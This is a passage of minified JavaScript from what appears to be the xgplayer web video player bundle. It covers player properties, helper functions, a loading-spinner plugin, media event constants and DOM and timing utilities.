t=this.root.getBoundingClientRect();this.sizeInfo.width=t.width,this.sizeInfo.height=t.height,this.sizeInfo.left=t.left,this.sizeInfo.top=t.top;var i=this.media,n=i.videoWidth,o=i.videoHeight,r=this.config,s=r.fitVideoSize,a=r.videoFillMode;if("fill"!==a&&"cover"!==a&&"contain"!==a||this.setAttribute("data-xgfill",a),o&&n){this._videoHeight=o,this._videoWidth=n;var l=this.controls&&this.innerContainer?this.controls.root.getBoundingClientRect().height:0,u=t.width,c=t.height-l,h=parseInt(n/o*1e3,10),f=parseInt(u/c*1e3,10),g=u,p=c,v={};"auto"===s&&f>h||"fixWidth"===s?(p=u/h*1e3,this.config.fluid?v.paddingTop="".concat(100*p/g,"%"):v.height="".concat(p+l,"px")):("auto"===s&&f<h||"fixHeight"===s)&&(g=h*c/1e3,v.width="".concat(g,"px")),this.fullscreen||this.cssfullscreen||Object.keys(v).forEach(function(t){e.root.style[t]=v[t]}),("fillHeight"===a&&f<h||"fillWidth"===a&&f>h)&&this.setAttribute("data-xgfill","cover");var y={videoScale:h,vWidth:g,vHeight:p,cWidth:g,cHeight:p+l};this.resizePosition(),this.emit(d.F4,y)}}}},{key:"updateObjectPosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;this.media.updateObjectPosition?this.media.updateObjectPosition(e,t):this.media.style.objectPosition="".concat(100*e,"% ").concat(100*t,"%")}},{key:"setState",value:function(e){R.A.logInfo("setState","state from:".concat(V.w[this.state]," to:").concat(V.w[e])),this._state=e}},{key:"preProcessUrl",value:function(e,t){var i=this.config,n=i.preProcessUrl,o=i.preProcessUrlOptions,r=Object.assign({},o,t);return s.Ay.isBlob(e)||"function"!==typeof n?{url:e}:n(e,r)}},{key:"_seekToStartTime",value:function(){this.__startTime>0&&this.duration>0&&(this.currentTime=this.__startTime>this.duration?this.duration:this.__startTime,this.__startTime=-1)}},{key:"state",get:function(){return this._state}},{key:"isFullscreen",get:function(){return this.fullscreen}},{key:"isCssfullScreen",get:function(){return this.cssfullscreen}},{key:"hasStart",get:function(){return this._hasStart},set:function(e){"boolean"===typeof e&&(this._hasStart=e,!1===e&&this.setState(V.x.READY),this.emit("hasstart"))}},{key:"isPlaying",get:function(){return this._state===V.x.RUNNING||this._state===V.x.ENDED},set:function(e){e?this.setState(V.x.RUNNING):this._state>=V.x.RUNNING&&this.setState(V.x.ATTACHED)}},{key:"definitionList",get:function(){return this.config&&this.config.definition&&this.config.definition.list||[]},set:function(e){var t=this,i=this.config.definition,n=null,o=null;i.list=e,this.emit("resourceReady",e),e.forEach(function(e){var r;(null===(r=t.curDefinition)||void 0===r?void 0:r.definition)===e.definition&&(n=e),i.defaultDefinition===e.definition&&(o=e)}),!o&&e.length>0&&(o=e[0]),n?this.changeDefinition(n):o&&this.changeDefinition(o)}},{key:"videoFrameInfo",get:function(){var e={total:0,dropped:0,corrupted:0,droppedRate:0,droppedDuration:0};if(!this.media||!this.media.getVideoPlaybackQuality)return e;var t=this.media.getVideoPlaybackQuality();return e.dropped=t.droppedVideoFrames||0,e.total=t.totalVideoFrames||0,e.corrupted=t.corruptedVideoFrames||0,e.total>0&&(e.droppedRate=e.dropped/e.total*100,e.droppedDuration=parseInt(this.cumulateTime/e.total*e.dropped,0)),e}},{key:"lang",get:function(){return this.config.lang},set:function(e){var t=j.langKeys.filter(function(t){return t===e});0!==t.length||"zh"===e?(this.config.lang=e,w.setLang(e,this)):console.error("Sorry, set lang fail, because the language [".concat(e,"] is not supported now, list of all supported languages is [").concat(j.langKeys.join(),"] "))}},{key:"i18n",get:function(){var e=this.config.lang;return"zh"===e&&(e="zh-cn"),this.__i18n.lang[e]||this.__i18n.lang.en}},{key:"i18nKeys",get:function(){return this.__i18n.textKeys||{}}},{key:"version",get:function(){return l}},{key:"playerId",get:function(){return this._pluginInfoId}},{key:"url",get:function(){return this.__url||this.config.url},set:function(e){this.__url=e}},{key:"poster",get:function(){return this.plugins.poster?this.plugins.poster.config.poster:this.config.poster},set:function(e){this.plugins.poster&&this.plugins.poster.update(e)}},{key:"readyState",get:function(){return(0,n.Jt)((0,n.U6)(i.prototype),"readyState",this)}},{key:"error",get:function(){var e=(0,n.Jt)((0,n.U6)(i.prototype),"error",this);return this.i18n[e]||e}},{key:"networkState",get:function(){return(0,n.Jt)((0,n.U6)(i.prototype),"networkState",this)}},{key:"fullscreenChanging",get:function(){return!(null===this._fullScreenOffset)}},{key:"cumulateTime",get:function(){var e=this._accPlayed,t=e.acc,i=e.t;return i?(new Date).getTime()-i+t:t}},{key:"zoom",get:function(){return this.config.zoom},set:function(e){this.config.zoom=e}},{key:"videoRotateDeg",get:function(){return this.videoPos.rotate},set:function(e){e=s.Ay.convertDeg(e),e%90===0&&e!==this.videoPos.rotate&&(this.videoPos.rotate=e,this.resizePosition())}},{key:"avgSpeed",get:function(){return J},set:function(e){J=e}},{key:"realTimeSpeed",get:function(){return X},set:function(e){X=e}},{key:"offsetCurrentTime",get:function(){return this._offsetInfo.currentTime||0},set:function(e){this._offsetInfo.currentTime=e}},{key:"offsetDuration",get:function(){return this._offsetInfo.duration||0},set:function(e){this._offsetInfo.duration=e||0}},{key:"hook",value:function(e,t){return L.A_.call.apply(L.A_,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"useHooks",value:function(e,t){return L.uQ.call.apply(L.uQ,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removeHooks",value:function(e,t){return L.j.call.apply(L.j,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"usePluginHooks",value:function(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];return L.tC.call.apply(L.tC,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removePluginHooks",value:function(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];return L.oq.call.apply(L.oq,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"setUserActive",value:function(e,t){var i;"boolean"===typeof t&&t!==this.muted&&(this.addInnerOP("volumechange"),s.Ay.typeOf(t)===Boolean&&(this.muted=t)),null===(i=q)||void 0===i||i.setActive(this.playerId,e)}}],[{key:"debugger",get:function(){return R.A.config.debug},set:function(e){R.A.config.debug=e}},{key:"instManager",get:function(){return q},set:function(e){q=e}},{key:"getCurrentUserActivePlayerId",value:function(){var e;return null===(e=q)||void 0===e?void 0:e.getActiveId()}},{key:"setCurrentUserActive",value:function(e,t){var i;null===(i=q)||void 0===i||i.setActive(e,t)}},{key:"isHevcSupported",value:function(){return a.A.isHevcSupported()}},{key:"probeConfigSupported",value:function(e){return a.A.probeConfigSupported(e)}},{key:"install",value:function(e,t){i.plugins||(i.plugins={}),i.plugins[e]||(i.plugins[e]=t)}},{key:"use",value:function(e,t){i.plugins||(i.plugins={}),i.plugins[e]=t}}]),i}(p);(0,n.n8)(Q,"defaultPreset",null),(0,n.n8)(Q,"XgVideoProxy",null),Q.instManager=W.getInstance()},42529:(e,t,i)=>{i.d(t,{B:()=>h,GM:()=>v,Jt:()=>k,Og:()=>A,T1:()=>r,U6:()=>d,V5:()=>p,j6:()=>u,n8:()=>c,uk:()=>s,wf:()=>y,xs:()=>a});var n=i(54119);i(52675),i(89463),i(2259),i(45700),i(16280),i(76918),i(2008),i(51629),i(23418),i(64346),i(44114),i(34782),i(89572),i(23288),i(94170),i(62010),i(18111),i(22489),i(7588),i(2892),i(59904),i(67945),i(84185),i(83851),i(81278),i(40875),i(79432),i(63548),i(10287),i(26099),i(60825),i(40888),i(15472),i(27495),i(90906),i(38781),i(47764),i(23500),i(62953);function o(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?o(Object(i),!0).forEach(function(t){c(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):o(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,w(n.key),n)}}function u(e,t,i){return t&&l(e.prototype,t),i&&l(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t,i){return t=w(t),t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function h(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e,t){if(t&&("object"===(0,n.A)(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function y(e){var t=g();return function(){var i,n=d(e);if(t){var o=d(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return v(this,i)}}function m(e,t){while(!Object.prototype.hasOwnProperty.call(e,t))if(e=d(e),null===e)break;return e}function k(){return k="undefined"!==typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,i){var n=m(e,t);if(n){var o=Object.getOwnPropertyDescriptor(n,t);return o.get?o.get.call(arguments.length<3?e:i):o.value}},k.apply(this,arguments)}function A(e){return b(e)||_(e)||C(e)||T()}function b(e){if(Array.isArray(e))return E(e)}function _(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function C(e,t){if(e){if("string"===typeof e)return E(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?E(e,t):void 0}}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function T(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(e,t){if("object"!==(0,n.A)(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var o=i.call(e,t||"default");if("object"!==(0,n.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function w(e){var t=x(e,"string");return"symbol"===(0,n.A)(t)?t:String(t)}},55839:(e,t,i)=>{i.d(t,{A:()=>s});var n=i(42529),o=i(83752);function r(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="-5 -5 110 110">\n  <path d="M100,50A50,50,0,1,1,50,0" stroke-width="5" stroke="#ddd" stroke-dasharray="236" fill="none"></path>\n</svg>\n',"image/svg+xml").firstChild}var s=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"registerIcons",value:function(){return{loadingIcon:r}}},{key:"afterCreate",value:function(){this.appendChild("xg-loading-inner",this.icons.loadingIcon)}},{key:"render",value:function(){return'\n    <xg-loading class="xgplayer-loading">\n      <xg-loading-inner></xg-loading-inner>\n    </xg-loading>'}}],[{key:"pluginName",get:function(){return"loading"}},{key:"defaultConfig",get:function(){return{position:o.lP.ROOT}}}]),i}(o.Ay)},56030:(e,t,i)=>{i.d(t,{A2:()=>D,AB:()=>P,BY:()=>f,C2:()=>H,CM:()=>U,DH:()=>F,Dx:()=>S,F4:()=>R,F5:()=>w,Gd:()=>p,Hz:()=>r,KH:()=>b,N8:()=>T,OC:()=>g,Rj:()=>y,Ut:()=>M,W5:()=>h,Wr:()=>E,Wu:()=>d,Wz:()=>C,dQ:()=>I,ff:()=>s,h9:()=>x,hV:()=>o,jU:()=>v,mQ:()=>a,m_:()=>m,nQ:()=>c,pi:()=>O,q_:()=>_,tr:()=>n,uE:()=>u,uv:()=>A,vB:()=>N,vN:()=>L,yE:()=>k,yK:()=>l});var n="play",o="ended",r="pause",s="error",a="seeked",l="timeupdate",u="waiting",c="canplay",h="durationchange",d="volumechange",f="loadeddata",g="ratechange",p="progress",v="emptied",y="focus",m="blur",k="ready",A="urlNull",b="autoplay_started",_="autoplay_was_prevented",C="complete",E="replay",T="destroy",x="urlchange",w="loading",S="fullscreen_change",I="cssFullscreen_change",O="mini_state_change",L="definition_change",P="after_definition_change",R="video_resize",D="playnext",N="user_action",M="reset",F="source_error",H="source_success",U=["play","playing","ended","pause","error","seeking","seeked","timeupdate","waiting","canplay","canplaythrough","durationchange","volumechange","loadeddata","loadedmetadata","ratechange","progress","loadstart","emptied","stalled","suspend","abort","lowdecode"]},61206:(e,t,i)=>{i.d(t,{Dq:()=>d,Ay:()=>s,Xo:()=>h,nF:()=>c});i(16280),i(76918),i(28706),i(88431),i(51629),i(25276),i(48598),i(62062),i(44114),i(34782),i(15086),i(26910),i(54554),i(59089),i(23288),i(94170),i(62010),i(18111),i(7588),i(61701),i(79432),i(26099),i(78459),i(58940),i(84864),i(57465),i(27495),i(87745),i(90906),i(38781),i(71761),i(25440),i(90744),i(42762),i(23500),i(76031);var n=i(42529),o=i(69566),r=function(){function e(t){(0,n.xs)(this,e),this.bufferedList=t}return(0,n.j6)(e,[{key:"start",value:function(e){return this.bufferedList[e].start}},{key:"end",value:function(e){return this.bufferedList[e].end}},{key:"length",get:function(){return this.bufferedList.length}}]),e}(),s={};function a(e,t){for(var i=0,n=t.length;i<n;i++)if(e.indexOf(t[i])>-1)return!0;return!1}function l(e){var t=(0,n.uk)(e);return null!==e&&("object"===t||"function"===t)}function u(e,t,i){var n,o,r,s,a,u,c=0,h=!1,d=!1,f=!0,g=!t&&0!==t&&"function"===typeof window.requestAnimationFrame;if("function"!==typeof e)throw new TypeError("Expected a function");function p(t){var i=n,r=o;return n=o=void 0,c=t,s=e.apply(r,i),s}function v(e,t){return g?(window.cancelAnimationFrame(a),window.requestAnimationFrame(e)):setTimeout(e,t)}function y(e){if(g)return window.cancelAnimationFrame(e);clearTimeout(e)}function m(e){return c=e,a=v(b,t),h?p(e):s}function k(e){var i=e-u,n=e-c,o=t-i;return d?Math.min(o,r-n):o}function A(e){var i=e-u,n=e-c;return void 0===u||i>=t||i<0||d&&n>=r}function b(){var e=Date.now();if(A(e))return _(e);a=v(b,k(e))}function _(e){return a=void 0,f&&n?p(e):(n=o=void 0,s)}function C(){void 0!==a&&y(a),c=0,n=u=o=a=void 0}function E(){return void 0===a?s:_(Date.now())}function T(){return void 0!==a}function x(){for(var e=Date.now(),i=A(e),r=arguments.length,l=new Array(r),c=0;c<r;c++)l[c]=arguments[c];if(n=l,o=this,u=e,i){if(void 0===a)return m(u);if(d)return a=v(b,t),p(u)}return void 0===a&&(a=v(b,t)),s}return t=+t||0,l(i)&&(h=!!i.leading,d="maxWait"in i,r=d?Math.max(+i.maxWait||0,t):r,f="trailing"in i?!!i.trailing:f),x.cancel=C,x.flush=E,x.pending=T,x}function c(e,t,i){var n=!0,o=!0;if("function"!==typeof e)throw new TypeError("Expected a function");return l(i)&&(n="leading"in i?!!i.leading:n,o="trailing"in i?!!i.trailing:o),u(e,t,{leading:n,trailing:o,maxWait:t})}function h(){var e=(document.documentElement.getAttribute("lang")||navigator.language||"zh-cn").toLocaleLowerCase();return"zh-cn"===e&&(e="zh"),e}function d(e,t,i){if(e){var n=e.getAttribute(i);return!(!n||n!==t||"VIDEO"!==e.tagName&&"AUDIO"!==e.tagName)}}s.createDom=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",o=document.createElement(e);return o.className=n,o.innerHTML=t,Object.keys(i).forEach(function(t){var n=t,r=i[t];"video"===e||"audio"===e||"live-video"===e?r&&o.setAttribute(n,r):o.setAttribute(n,r)}),o},s.createDomFromHtml=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";try{var n=document.createElement("div");n.innerHTML=e;var r=n.children;return n=null,r.length>0?(r=r[0],i&&s.addClass(r,i),t&&Object.keys(t).forEach(function(e){r.setAttribute(e,t[e])}),r):null}catch(a){return o.A.logError("util.createDomFromHtml",a),null}},s.hasClass=function(e,t){if(!e||!t)return!1;try{return Array.prototype.some.call(e.classList,function(e){return e===t})}catch(o){var i=e.className&&"object"===(0,n.uk)(e.className)?e.getAttribute("class"):e.className;return i&&!!i.match(new RegExp("(\\s|^)"+t+"(\\s|$)"))}},s.addClass=function(e,t){if(e&&t)try{t.replace(/(^\s+|\s+$)/g,"").split(/\s+/g).forEach(function(t){t&&e.classList.add(t)})}catch(i){s.hasClass(e,t)||(e.className&&"object"===(0,n.uk)(e.className)?e.setAttribute("class",e.getAttribute("class")+" "+t):e.className+=" "+t)}},s.removeClass=function(e,t){if(e&&t)try{t.replace(/(^\s+|\s+$)/g,"").split(/\s+/g).forEach(function(t){t&&e.classList.remove(t)})}catch(i){s.hasClass(e,t)&&t.split(/\s+/g).forEach(function(t){var i=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className&&"object"===(0,n.uk)(e.className)?e.setAttribute("class",e.getAttribute("class").replace(i," ")):e.className=e.className.replace(i," ")})}},s.toggleClass=function(e,t){e&&t.split(/\s+/g).forEach(function(t){s.hasClass(e,t)?s.removeClass(e,t):s.addClass(e,t)})},s.classNames=function(){for(var e=arguments,t=[],i=function(i){"String"===s.typeOf(e[i])?t.push(e[i]):"Object"===s.typeOf(e[i])&&Object.keys(e[i]).map(function(n){e[i][n]&&t.push(n)})},n=0;n<arguments.length;n++)i(n);return t.join(" ")},s.findDom=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,i=arguments.length>1?arguments[1]:void 0;try{e=t.querySelector(i)}catch(n){o.A.logError("util.findDom",n),0===i.indexOf("#")&&(e=t.getElementById(i.slice(1)))}return e},s.getCss=function(e,t){return e.currentStyle?e.currentStyle[t]:document.defaultView.getComputedStyle(e,!1)[t]},s.padStart=function(e,t,i){var n=String(i),o=t|0,r=Math.ceil(o/n.length),s=[],a=String(e);while(r--)s.push(n);return s.join("").substring(0,o-a.length)+a},s.format=function(e){if(window.isNaN(e))return"";e=Math.round(e);var t=s.padStart(Math.floor(e/3600),2,0),i=s.padStart(Math.floor((e-3600*t)/60),2,0),n=s.padStart(Math.floor(e-3600*t-60*i),2,0);return("00"===t?[i,n]:[t,i,n]).join(":")},s.event=function(e){if(e.touches){var t=e.touches[0]||e.changedTouches[0];e.clientX=t.clientX||0,e.clientY=t.clientY||0,e.offsetX=t.pageX-t.target.offsetLeft,e.offsetY=t.pageY-t.target.offsetTop}e._target=e.target||e.srcElement},s.typeOf=function(e){return Object.prototype.toString.call(e).match(/([^\s.*]+)(?=]$)/g)[0]},s.deepCopy=function(e,t){if("Object"===s.typeOf(t)&&"Object"===s.typeOf(e))return Object.keys(t).forEach(function(i){"Object"!==s.typeOf(t[i])||t[i]instanceof Node?"Array"===s.typeOf(t[i])?e[i]="Array"===s.typeOf(e[i])?e[i].concat(t[i]):t[i]:e[i]=t[i]:void 0===e[i]||void 0===e[i]?e[i]=t[i]:s.deepCopy(e[i],t[i])}),e},s.deepMerge=function(e,t){return Object.keys(t).map(function(i){var o;"Array"===s.typeOf(t[i])&&"Array"===s.typeOf(e[i])?"Array"===s.typeOf(e[i])&&(o=e[i]).push.apply(o,(0,n.Og)(t[i])):s.typeOf(e[i])!==s.typeOf(t[i])||null===e[i]||"Object"!==s.typeOf(e[i])||t[i]instanceof window.Node?null!==t[i]&&(e[i]=t[i]):s.deepMerge(e[i],t[i])}),e},s.getBgImage=function(e){var t=(e.currentStyle||window.getComputedStyle(e,null)).backgroundImage;if(!t||"none"===t)return"";var i=document.createElement("a");return i.href=t.replace(/url\("|"\)/g,""),i.href},s.copyDom=function(e){if(e&&1===e.nodeType){var t=document.createElement(e.tagName);return Array.prototype.forEach.call(e.attributes,function(e){t.setAttribute(e.name,e.value)}),e.innerHTML&&(t.innerHTML=e.innerHTML),t}return""},s.setInterval=function(e,t,i,n){e._interval[t]||(e._interval[t]=window.setInterval(i.bind(e),n))},s.clearInterval=function(e,t){clearInterval(e._interval[t]),e._interval[t]=null},s.setTimeout=function(e,t,i){e._timers||(e._timers=[]);var n=setTimeout(function(){t(),s.clearTimeout(e,n)},i);return e._timers.push(n),n},s.clearTimeout=function(e,t){var i=e._timers;if("Array"===s.typeOf(i)){for(var n=0;n<i.length;n++)if(i[n]===t){i.splice(n,1),clearTimeout(t);break}}else clearTimeout(t)},s.clearAllTimers=function(e){var t=e._timers;"Array"===s.typeOf(t)&&(t.map(function(e){clearTimeout(e)}),e._timerIds=[])},s.createImgBtn=function(e,t,i,n){var o,r,a,l=s.createDom("xg-".concat(e),"",{},"xgplayer-".concat(e,"-img"));(l.style.backgroundImage='url("'.concat(t,'")'),i&&n)&&(["px","rem","em","pt","dp","vw","vh","vm","%"].every(function(e){return!(i.indexOf(e)>-1&&n.indexOf(e)>-1)||(o=parseFloat(i.slice(0,i.indexOf(e)).trim()),r=parseFloat(n.slice(0,n.indexOf(e)).trim()),a=e,!1)}),l.style.width="".concat(o).concat(a),l.style.height="".concat(r).concat(a),l.style.backgroundSize="".concat(o).concat(a," ").concat(r).concat(a),l.style.margin="start"===e?"-".concat(r/2).concat(a," auto auto -").concat(o/2).concat(a):"auto 5px auto 5px");return l},s.Hex2RGBA=function(e,t){var i=[];if(/^\#[0-9A-F]{3}$/i.test(e)){var n="#";e.replace(/[0-9A-F]/gi,function(e){n+=e+e}),e=n}return/^#[0-9A-F]{6}$/i.test(e)?(e.replace(/[0-9A-F]{2}/gi,function(e){i.push(parseInt(e,16))}),"rgba(".concat(i.join(","),", ").concat(t,")")):"rgba(255, 255, 255, 0.1)"},s.getFullScreenEl=function(){return document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement},s.checkIsFunction=function(e){return e&&"function"===typeof e},s.checkIsObject=function(e){return null!==e&&"object"===(0,n.uk)(e)},s.hide=function(e){e.style.display="none"},s.show=function(e,t){e.style.display=t||"block"},s.isUndefined=function(e){if("undefined"===typeof e||null===e)return!0},s.isNotNull=function(e){return!(void 0===e||null===e)},s.setStyleFromCsstext=function(e,t){if(t)if("String"===s.typeOf(t)){var i=t.replace(/\s+/g,"").split(";");i.map(function(t){if(t){var i=t.split(":");i.length>1&&(e.style[i[0]]=i[1])}})}else Object.keys(t).map(function(i){e.style[i]=t[i]})},s.filterStyleFromText=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["width","height","top","left","bottom","right","position","z-index","padding","margin","transform"],i=e.style.cssText;if(!i)return{};var n=i.replace(/\s+/g,"").split(";"),o={},r={};return n.map(function(e){if(e){var i=e.split(":");i.length>1&&(a(i[0],t)?o[i[0]]=i[1]:r[i[0]]=i[1])}}),e.setAttribute("style",""),Object.keys(r).map(function(t){e.style[t]=r[t]}),o},s.getStyleFromCsstext=function(e){var t=e.style.cssText;if(!t)return{};var i=t.replace(/\s+/g,"").split(";"),n={};return i.map(function(e){if(e){var t=e.split(":");t.length>1&&(n[t[0]]=t[1])}}),n},s.preloadImg=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){};if(e){var n=new window.Image;n.onload=function(e){n=null,t&&t(e)},n.onerror=function(e){n=null,i&&i(e)},n.src=e}},s.stopPropagation=function(e){e&&e.stopPropagation()},s.scrollTop=function(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},s.scrollLeft=function(){return window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0},s.checkTouchSupport=function(){return"ontouchstart"in window},s.getBuffered2=function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.5,i=[],n=0;n<e.length;n++)i.push({start:e.start(n)<.5?0:e.start(n),end:e.end(n)});i.sort(function(e,t){var i=e.start-t.start;return i||t.end-e.end});var o=[];if(t)for(var s=0;s<i.length;s++){var a=o.length;if(a){var l=o[a-1].end;i[s].start-l<t?i[s].end>l&&(o[a-1].end=i[s].end):o.push(i[s])}else o.push(i[s])}else o=i;return new r(o)},s.getEventPos=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return e.touches&&e.touches.length>0&&(e=e.touches[0]),{x:e.x/t,y:e.y/t,clientX:e.clientX/t,clientY:e.clientY/t,offsetX:e.offsetX/t,offsetY:e.offsetY/t,pageX:e.pageX/t,pageY:e.pageY/t}},s.requestAnimationFrame=function(e){var t=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame;if(t)return t(e)},s.getHostFromUrl=function(e){if("String"!==s.typeOf(e))return"";var t=e.split("/"),i="";return t.length>3&&t[2]&&(i=t[2]),i},s.cancelAnimationFrame=function(e){var t=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.cancelRequestAnimationFrame;t&&t(e)},s.isMSE=function(e){return e.media&&(e=e.media),!!(e&&e instanceof HTMLMediaElement)&&(/^blob/.test(e.currentSrc)||/^blob/.test(e.src))},s.isBlob=function(e){return"string"===typeof e&&/^blob/.test(e)},s.generateSessionId=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=(new Date).getTime();try{e=parseInt(e)}catch(n){e=0}t+=e,window.performance&&"function"===typeof window.performance.now&&(t+=parseInt(window.performance.now()));var i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var i=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?i:3&i|8).toString(16)});return i},s.createEvent=function(e){var t;return"function"===typeof window.Event?t=new Event(e):(t=document.createEvent("Event"),t.initEvent(e,!0,!0)),t},s.adjustTimeByDuration=function(e,t,i){return t&&e&&(e>t||i&&e<t)?t:e},s.createPositionBar=function(e,t){var i=s.createDom("xg-bar","",{"data-index":-1},e);return t.appendChild(i),i},s.getTransformStyle=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{x:0,y:0,scale:1,rotate:0},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i={scale:"".concat(e.scale||1),translate:"".concat(e.x||0,"%, ").concat(e.y||0,"%"),rotate:"".concat(e.rotate||0,"deg")},n=Object.keys(i);return n.forEach(function(e){var n=new RegExp("".concat(e,"\\([^\\(]+\\)"),"g"),o="".concat(e,"(").concat(i[e],")");n.test(t)?(n.lastIndex=-1,t=t.replace(n,o)):t+="".concat(o," ")}),t},s.convertDeg=function(e){return Math.abs(e)<=1?360*e:e%360},s.getIndexByTime=function(e,t){var i=t.length,n=-1;if(i<1)return n;if(e<=t[0].end||i<2)n=0;else if(e>t[i-1].end)n=i-1;else for(var o=1;o<i;o++)if(e>t[o-1].end&&e<=t[o].end){n=o;break}return n},s.getOffsetCurrentTime=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1,n=-1;if(n=i>=0&&i<t.length?i:s.getIndexByTime(e,t),n<0)return-1;var o=t.length,r=t[n],a=r.start,l=r.end,u=r.cTime,c=r.offset;return e<a?u:e>=a&&e<=l?e-c:e>l&&n>=o-1?l:-1},s.getCurrentTimeByOffset=function(e,t){var i=-1;if(!t||t.length<0)return e;for(var n=0;n<t.length;n++)if(e<=t[n].duration){i=n;break}if(-1!==i){var o=t[i].start;return i-1<0?o+e:o+(e-t[i-1].duration)}return e}},61325:(e,t,i)=>{i.d(t,{A:()=>g});i(50113),i(64346),i(62062),i(18111),i(20116),i(61701),i(2892),i(26099);var n=i(42529),o=i(56030),r=i(83752),s=(i(51629),i(94170),i(7588),i(79432),i(23500),i(61206)),a=i(84434),l=function(){function e(t){(0,n.xs)(this,e),this.config=t.config,this.parent=t.root,this.root=s.Ay.createDom("ul","",{},"xg-options-list xg-list-slide-scroll ".concat(this.config.className)),t.root.appendChild(this.root);var i=this.config.maxHeight;i&&this.setStyle({maxHeight:i}),this.onItemClick=this.onItemClick.bind(this),this.renderItemList();var o="touch"===this.config.domEventType?"touchend":"click";this._delegates=r.Ay.delegate.call(this,this.root,"li",o,this.onItemClick)}return(0,n.j6)(e,[{key:"renderItemList",value:function(e){var 